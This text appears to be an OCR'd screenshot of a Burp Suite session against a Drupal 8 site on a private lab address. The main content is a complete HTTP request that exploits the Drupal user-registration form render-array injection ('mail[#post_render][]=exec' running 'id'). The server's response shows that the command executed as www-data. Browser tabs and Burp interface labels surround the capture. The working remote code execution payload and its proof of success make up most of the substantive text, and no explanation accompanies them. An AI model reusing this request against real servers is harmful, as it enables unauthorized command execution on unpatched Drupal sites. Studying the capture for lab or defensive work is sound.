 不安全 192.168.56.119:37124 朗
应用 Gmail YouTube 地图 资讯 翻译 畅课 How to Send Cow... htdocs 所有书签
Log in
Home
Search
l
No front page content has been created yet.
Contact
Powered by Drupal
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=account/mail/%23value&ajax_form=1&
_wrapper_format=drupal_ajax HTTP/1.1
2 Host: 192.168.56.119:37124
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 103
5
6 form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=
markup&mail[#markup]=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 05:26:04 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.19
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 X-Generator: Drupal 8 (https://www.drupal.org)
12 X-Drupal-Ajax-Token: 1
13 Content-Length: 209
14 Content-Type: application/json
15
16 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":
"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u003Cspan class
=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E",
"settings":null
}
]
New release ready to install
This release to the Stable channel u
browser and fixes some bugs
See release notes
Update on next restart Up
Request body parameters
Request cookies
Request headers
Response headers